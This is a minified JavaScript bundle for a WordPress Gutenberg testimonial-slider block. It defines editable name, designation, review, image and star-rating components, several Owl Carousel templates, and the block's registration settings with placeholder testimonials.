wp.element.createElement(J,{style:n,placeholder:"Designation",className:l||"post",value:t,tagName:o||"span",onChange:e=>a(e)})},ReviewContent:e=>{const{value:t,style:n,onChange:a,parentClass:l,parentStyle:o}=e;return wp.element.createElement("div",{className:l||"description",style:o||{}},wp.element.createElement(J,{style:n,placeholder:"review content will go here",value:t,tagName:"p",key:"editable",onChange:e=>a(e)}))},PersonImage:e=>{const{isSelected:t,onChange:n,image:a,style:l,className:o,imageStyle:i,imageClass:r}=e;return wp.element.createElement("div",{className:o||"pic",style:l||{position:"relative"}},wp.element.createElement("img",{imageClass:r,style:i||{objectFit:"cover",height:"100px"},src:a||"https://picsum.photos/150"}),wp.element.createElement(G,{isSelected:t,onChange:e=>n(e)}))},Rating:e=>{const{value:t,className:n,onChange:a,ulStyle:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",id:"bRating",style:o},wp.element.createElement("ul",{style:l||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))},RemoveButton:e=>{let{index:t,array:n,onRemove:a}=e;return wp.element.createElement("span",{className:"btRemoveButton",onClick:()=>{let e=n.filter(((e,n)=>n!==t));a(e)}},"X")}};n(914);const{Button:Z}=wp.components,{Component:K}=wp.element;const X={Edit:class extends K{render(){const{attributes:{sliderContent:e,navPosition:t,hideDesignation:n,hideRating:a},onChange:l,isSelected:o,setAttributes:i,clientId:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts1",className:"owl-carousel bTestimonial "+t},e.map(((t,u)=>{let{personImageUrl:w,personName:b,designation:v,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item",key:u},wp.element.createElement(p,{isSelected:o,onChange:e=>l(u,"personImageUrl",e),image:w}),wp.element.createElement(s,{value:b,onChange:e=>l(u,"personName",e)}),!n&&wp.element.createElement(m,{value:v,onChange:e=>l(u,"designation",e)}),!a&&wp.element.createElement(d,{value:E,onChange:e=>l(u,"ratingStar",e)}),wp.element.createElement(c,{value:h,onChange:e=>l(u,"reviewContent",e)}),wp.element.createElement(g,{index:u,array:e,onRemove:e=>{jQuery("#block-"+r).find(".owl-carousel").trigger("destroy.owl.carousel"),i({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,hideDesignation:a,hideRating:l}}=e.props,{PersonName:o,Designation:i,ReviewContent:r,PersonImage:s,Rating:m}=wp.componentForSave;return wp.element.createElement("div",{id:"bts1",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:c,reviewContent:p,ratingStar:d}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(s,{image:t}),wp.element.createElement(o,{value:n}),!a&&wp.element.createElement(i,{value:c}),!l&&wp.element.createElement(m,{value:d,id:"bTestimonialRating"}),wp.element.createElement(r,{value:p}))})))}},{Component:Y}=wp.element;const ee={Edit:class extends Y{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{designationColor:a}},hideDesignation:l,hideRating:o},onChange:i,isSelected:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:u,personName:w,designation:b,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(c,{value:v,onChange:e=>i(n,"reviewContent",e)}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(s,{value:w,onChange:e=>i(n,"personName",e)}),!l&&wp.element.createElement(m,{style:{color:a},value:b,onChange:e=>i(n,"designation",e),tagName:"h4"}),!o&&wp.element.createElement(d,{value:h,onChange:e=>i(n,"ratingStar",e)})),wp.element.createElement("div",{className:"right"},wp.element.createElement(p,{isSelected:r,onChange:e=>i(n,"personImageUrl",e),image:u,imageStyle:{obejctFit:"cover",height:"100%"}})),wp.element.createElement(g,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}})))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{designationColor:l}},hideDesignation:o,hideRating:i}}=e.props,{PersonName:r,Designation:s,ReviewContent:m,PersonImage:c,Rating:p}=wp.componentForSave;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:d,ratingStar:g}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(m,{value:d}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(r,{value:n}),!o&&wp.element.createElement(s,{style:{color:l},value:a}),!i&&wp.element.createElement(p,{value:g})),wp.element.createElement("div",{className:"right"},wp.element.createElement(c,{image:t,imageStyle:{obejctFit:"cover",height:"100%"}}))))})))}},{Component:te,Fragment:ne}=wp.element;const ae={Edit:class extends te{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,clientId:a,color:{[n]:{itemBackgroundColor:l,itemTopBoxBackgroundColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m,setAttributes:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${a} .item .bts3-top-background {background: ${o}} #block-${a} .item {background: ${l}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(u,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,className:"pic client-image"}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(p,{value:l,onChange:e=>s(n,"personName",e),setAttributes:c}),!r&&wp.element.createElement(w,{ulStyle:{margin:"0 auto"},value:h,onChange:e=>s(n,"ratingStar",e)}),!i&&wp.element.createElement(d,{value:o,onChange:e=>s(n,"designation",e)})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(g,{value:v,onChange:e=>s(n,"reviewContent",e)})),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,clientId:l,color:{[a]:{itemBackgroundColor:o,itemTopBoxBackgroundColor:i}},hideDesignation:r,hideRating:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${l} .item .bts3-top-background {background: ${i}} #block-${l} .item {background: ${o}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(d,{className:"pic client-image",image:t}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(m,{value:n}),!s&&wp.element.createElement(g,{value:o,id:"bTestimonialRating"}),!r&&wp.element.createElement(c,{value:a})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(p,{value:l})))}))))}},{Component:le}=wp.element;const oe={Edit:class extends le{state={};render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{reviewContentColor:a,borderBottomColor:l,boxShadowColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit,b={color:a,borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o},v={borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o,position:"relative"};return wp.element.createElement("div",{id:"bts4",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(g,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,style:v}),wp.element.createElement("div",{className:"description",style:b},wp.element.createElement(d,{parentClass:"noClass",value:h,onChange:e=>s(n,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:E,onChange:e=>s(n,"ratingStar",e)})),wp.element.createElement(c,{value:l,onChange:e=>s(n,"personName",e)}),!i&&wp.element.createElement(p,{value:o,onChange:e=>s(n,"designation",e)}),wp.element.createElement(w,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{reviewContentColor:l,borderBottomColor:o,boxShadowColor:i}},hideDesignation:r,hideRating:s}}=e.props,m={color:l,borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i},c={borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i,position:"relative"},{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave;return wp.element.createElement("div",{id:"bts4",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(u,{image:t,style:c}),wp.element.createElement("div",{className:"description",style:m},wp.element.createElement(g,{parentClass:"noClass",value:l}),!s&&wp.element.createElement(w,{id:"bTestimonialRating",value:o})),wp.element.createElement(p,{value:n}),!r&&wp.element.createElement(d,{value:a}))})))}},{Component:ie}=wp.element;const re={Edit:class extends ie{state={};render(){const{attributes:{sliderContent:e,navPosition:t,sectionBackground:n,template:a,color:{[a]:{imageBorderColor:l,testimonialBorderColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts5",className:"owl-carousel bTestimonial "+t},e.map(((t,a)=>{let{personImageUrl:b,personName:v,designation:h,reviewContent:E,ratingStar:C}=t;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:o}},wp.element.createElement(g,{isSelected:m,onChange:e=>s(a,"personImageUrl",e),image:b,style:{borderColor:l}}),wp.element.createElement(d,{value:E,onChange:e=>s(a,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:C,onChange:e=>s(a,"ratingStar",e),ulStyle:{}}),wp.element.createElement("h3",{className:"title",style:{background:n,borderColor:o}},wp.element.createElement(c,{className:"noClass",tagName:"span",value:v,onChange:e=>s(a,"personName",e)})," - ",!i&&wp.element.createElement(p,{value:h,onChange:e=>s(a,"designation",e)})),wp.element.createElement(w,{index:a,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,sectionBackground:a,template:l,color:{[l]:{imageBorderColor:o,testimonialBorderColor:i}},hideRating:r,hideDesignation:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement("div",{id:"bts5",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:l,reviewContent:u,ratingStar:w}=e;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:i}},wp.element.createElement(d,{image:t,style:{borderColor:o}}),wp.element.createElement(p,{value:u}),!r&&wp.element.createElement(g,{value:w,id:"bTestimonialRating"}),wp.element.createElement("h3",{className:"title",style:{background:a,borderColor:i}},wp.element.createElement(m,{className:"noClass",tagName:"span",value:n}),!s&&" - ",!s&&wp.element.createElement(c,{value:l})))})))}},{Component:se,Fragment:me}=wp.element;const ce={Edit:class extends se{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{testimonialBackground:a,personNameColor:l,designationColor:o}},clientId:i,hideDesignation:r,hideRating:s},onChange:m,isSelected:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit,v={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${i} .testimonial-review:before {border-top-color: ${a}} #block-${i} .testimonial-title{color: ${l}} #block-${i} .testimonial-title small {color: ${o}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:l,personName:o,designation:i,reviewContent:s,ratingStar:u}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:a}},wp.element.createElement(g,{value:s,onChange:e=>m(n,"reviewContent",e)})),wp.element.createElement("div",{class:"pic",style:v},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:l}),wp.element.createElement(G,{isSelected:c,onChange:e=>m(n,"personImageUrl",e)}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:o,tagName:"span",onChange:e=>m(n,"personName",e)}),!r&&wp.element.createElement(d,{tagName:"small",value:i,onChange:e=>m(n,"designation",e)}))),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{let{props:t}=e;const{attributes:{sliderContent:n,navPosition:a,template:l,color:{[l]:{testimonialBackground:o,personNameColor:i,designationColor:r}},clientId:s,hideDesignation:m,hideRating:c}}=t,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave,b={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${s} .testimonial-review:before {border-top-color: ${o}} #block-${s} .testimonial-title{color: ${i}} #block-${s} .testimonial-title small {color: ${r}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+a},n.map(((e,t)=>{let{personImageUrl:n,personName:a,designation:l,reviewContent:i,ratingStar:r}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:o}},wp.element.createElement(g,{value:i})),wp.element.createElement("div",{class:"pic",style:b},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:n}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:a,tagName:"span"}),!m&&wp.element.createElement(d,{tagName:"small",value:l}))))}))))}};function pe(e){return"one"==e&&X||"two"==e&&ee||"three"==e&&ae||"four"==e&&oe||"five"==e&&re||"eleven"==e&&ce}const de={testimonialStyle:function(e,t,n,a,l,o,i){const{navFontSize:r,titleFontSize:s,nameFontSize:m,contentFontSize:c,designationFontSize:p}=n,{personNameColor:d,designationColor:g,reviewContentColor:u,readMoreColor:w}=t,{navigationColor:b,navigationBackground:v,navigationHoverColor:h,navigationHoverBackground:E}=e;return`\n        #block-${l} .owl-nav .owl-next:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-next:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-nav .owl-prev:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-prev:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-dots  {\n            margin-top: ${o}px\n        }\n        #block-${l} .owl-nav  {\n            margin-top: ${i}px\n        }\n        #block-${l} .bTestimonial h3 {\n          color: ${d} !important;\n          font-size: ${m}px !important;\n        }\n        #block-${l} .bTestimonial span.post {\n          color: ${g} !important;\n          font-size: ${p}px !important;\n        }\n        #block-${l} .bTestimonial .description p {\n          color: ${u} !important;\n          font-size: ${c}px !important;\n        }\n        #content-${l} {\n          background: ${a}\n        }\n      `},modifySliderSettings:function(e){for(let t in e)"off"==e[t]&&(e[t]=!1,Object.assign(e.responsive[576],{[t]:!1})),"on"==e[t]&&(e[t]=!0,Object.assign(e.responsive[576],{[t]:!0})),"mobile"==e[t]&&(e[t],Object.assign(e.responsive[576],{[t]:!0}));return e}},{Component:ge,useEffect:ue,Fragment:we}=wp.element,{ResizableBox:be}=wp.components;const ve=class extends ge{state={sectionPadding:0};componentDidMount(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t=de.modifySliderSettings({...this.props.attributes.sliderSettings});e.owlCarousel(t),this.setState({sectionPadding:this.props.attributes.sectionPadding})}componentDidUpdate(){1==this.props.attributes.refresh&&(this.refreshSlider(),this.props.setAttributes({refresh:!1})),this.props.setAttributes({clientId:this.props.clientId})}render(){const{attributes:{template:e,color:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,sectionBackground:s,alignment:m,align:c,sectionMarginTop:p,sectionMarginBottom:d,sectionMarginLeft:g,sectionMarginRight:u,sectionPaddingTop:w,sectionPaddingBottom:b,sectionPaddingLeft:v,sectionPaddingRight:h,paginationTopMargin:E,navigationTopMargin:C},attributes:f,setAttributes:y,isSelected:S,clientId:P}={...this.props},N=pe(e).Edit,k={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i},R=t[e];return jQuery(document).unbind().on("click",".interface-pinned-items button svg",(function(e){y({refresh:!0})})),wp.element.createElement(we,null,c&&wp.element.createElement("style",null," ",`#block-${P} {background: ${s}}`," "),wp.element.createElement("div",{id:"block-"+P,className:"bPluginsBlocksGlobal",style:{marginTop:""+(p+"px"),marginRight:""+(c?"":u+"px"),marginBottom:""+(d+"px"),marginLeft:""+(c?"":g+"px")}},wp.element.createElement("div",{id:"content-"+P,style:{paddingTop:""+(w+"px"),paddingRight:""+(h+"px"),paddingBottom:""+(b+"px"),paddingLeft:""+(v+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,R,k,s,P,E,C)),wp.element.createElement(V,{attributes:f,setAttributes:y}),0!=f.sliderContent.length?wp.element.createElement(N,{onChange:(e,t,n)=>this.updateReviewContent(e,t,n),attributes:f,isSelected:S,setAttributes:y,clientId:P}):"Please Add At least one slider")))}updateReviewContent=(e,t,n)=>{let a=[...this.props.attributes.sliderContent];a.map(((l,o)=>{if(o==e){let o=Object.assign({},l,{[t]:n}),i=[...a.filter((t=>a.indexOf(t)!=e))];i.splice(e,0,{...o}),this.props.setAttributes({sliderContent:i})}}))};refreshSlider(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t={...this.props.attributes.sliderSettings};t=de.modifySliderSettings(t),t.startPosition=this.props.attributes.tempStartPosition,e.trigger("destroy.owl.carousel"),e.owlCarousel(t)}},{Component:he,useEffect:Ee}=wp.element,{RichText:Ce}=wp.blockEditor;const fe=JSON.parse('{"apiVersion":"1","name":"bplugins/b-testimonial","title":"B Testimonial","description":"","category":"design","icon":"testimonial","keywords":["Testimonial","Testimonial Slider"],"textdomain":"bts","attributes":{"uniqueId":{"type":"string","default":"uniqueId"},"sectionBackground":{"type":"string","default":"#ffffff"},"sectionMarginTop":{"type":"number","default":0},"sectionMarginRight":{"type":"number","default":0},"sectionMarginBottom":{"type":"number","default":0},"sectionMarginLeft":{"type":"number","default":0},"linkBlockPadding":{"type":"boolean","default":true},"linkBlockMargin":{"type":"boolean","default":true},"sectionPaddingTop":{"type":"number","default":20},"sectionPaddingRight":{"type":"number","default":10},"sectionPaddingBottom":{"type":"number","default":20},"sectionPaddingLeft":{"type":"number","default":10},"paginationTopMargin":{"type":"number","default":0},"navigationTopMargin":{"type":"number","default":0},"containerWidth":{"type":"number","default":1256},"contentWidth":{"type":"number","default":1256},"contentFullWidth":{"type":"boolean","default":false},"alignment":{"type":"string","default":""},"template":{"type":"string","default":"one"},"characterShowLimit":{"type":"number","default":200},"readMoreText":{"type":"string","default":"Read Less"},"readLessText":{"type":"string","default":"Read Less"},"navPosition":{"type":"string","default":"nav_middle"},"pagination":{"type":"string","default":"on"},"hideDesignation":{"type":"boolean","default":true},"hideRating":{"type":"boolean","default":false},"sliderContent":{"type":"array","default":[{"reviewTitle":"","personName":"Celia Almeda","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl.","ratingStar":5},{"reviewTitle":"","personName":"Nick Jhonson","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. ","ratingStar":5},{"reviewTitle":"","personName":"Frank Kinney","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. ","ratingStar":5}]},"sliderSettings":{"type":"object","default":{"items":1,"autoplay":"off","autoPlaySpeed":3000,"margin":10,"loop":true,"rewind":true,"mouseDrag":false,"touchDrag":false,"startPosition":0,"nav":"off","lazyLoad":true,"autoplayHoverPause":true,"dots":"on","autoplayTimeout":3000,"smartSpeed":600,"responsive":{"576":{}}}},"color":{"type":"object","default":{"one":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a"},"two":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff"},"three":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff","itemTopBoxBackgroundColor":"#e3057b"},"four":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","borderBottomColor":"#6b2014","boxShadowColor":"#e4ac01"},"five":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","imageBorderColor":"#c7373c","testimonialBorderColor":"#ea816b"},"eleven":{"personNameColor":"#333333","designationColor":"#999999","reviewContentColor":"#333333","testimonialBackground":"#E6E6E6"}}},"editingInput":{"type":"string","default":""},"navColor":{"type":"object","default":{"navigationColor":"#ffffff","navigationBackground":"#444444","navigationHoverColor":"#ffffff","navigationHoverBackground":"#4527A4"}},"fontSize":{"type":"object","default":{"nameFontSize":20,"contentFontSize":15,"designationFontSize":15}},"navFontSize":{"type":"number","default":25},"titleFontSize":{"type":"number","default":17},"contentFontSize":{"type":"number","default":15},"nameFontSize":{"type":"number","default":20},"designationFontSize":{"type":"number","default":15},"tempStartPosition":{"type":"number","default":0},"refresh":{"type":"boolean","default":false},"templateComponent":{"type":"object","default":{}},"clientId":{"type":"string","default":""}},"supports":{"html":false,"lock":false},"example":{"attributes":{"preview":true}}}'),{__:ye}=wp.i18n,{registerBlockType:Se}=wp.blocks;Se(fe,{edit:ve,save:class extends he{state={};render(){const{attributes:{template:e,sliderSettings:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,color:{[e]:s},clientId:m,sectionBackground:c,sectionPadding:p,containerWidth:d,alignment:g,contentFullWidth:u,sectionMarginTop:w,sectionMarginRight:b,sectionMarginBottom:v,sectionMarginLeft:h,sectionPaddingTop:E,sectionPaddingRight:C,sectionPaddingBottom:f,sectionPaddingLeft:y}}=this.props,S={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i};let P=de.modifySliderSettings({...t});const N=pe(e).SaveV1;return wp.element.createElement("div",{className:`${"full"==g&&"alignfull"} bTestimonialSettings ${1==u&&"full"==g?"contentFullWidth":""}`,id:"block-"+m,settings:JSON.stringify(P),style:{marginTop:""+(w+"px"),marginRight:""+(!g&&b?b+"px":""),marginBottom:""+(v+"px"),marginLeft:""+(!g&&h?h+"px":"")}},wp.element.createElement("div",{id:"content-"+m,style:{paddingTop:""+(E+"px"),paddingRight:""+(C+"px"),paddingBottom:""+(f+"px"),paddingLeft:""+(y+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,s,S,c,m)),wp.element.createElement("div",{style:!0!==u?{maxWidth:"1256px",marginLeft:"auto",marginRight:"auto"}:{}},wp.element.createElement(N,{props:this.props}))))}}})})()})();